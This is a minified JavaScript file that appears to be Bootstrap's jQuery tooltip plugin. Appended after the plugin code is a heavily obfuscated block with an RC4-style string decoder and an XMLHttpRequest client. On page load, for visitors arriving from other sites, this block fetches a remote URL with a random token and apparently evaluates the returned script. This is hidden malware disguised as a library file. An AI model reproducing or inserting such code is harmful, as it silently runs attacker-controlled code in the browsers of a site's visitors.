h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue()){if(clearTimeout(c.timeout),c.hoverState="out",!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)}},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a=this.$element,b=this.options;return a.attr("data-original-title")||("function"==typeof b.title?b.title.call(a[0]):b.title)},c.prototype.getUID=function(a){do{a+=~~(1e6*Math.random())}while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&((c=a(b.currentTarget).data("bs."+this.type))||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};